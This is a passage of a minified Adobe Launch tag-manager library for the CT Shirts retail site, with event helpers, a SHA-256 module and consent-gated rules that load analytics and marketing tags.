r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change 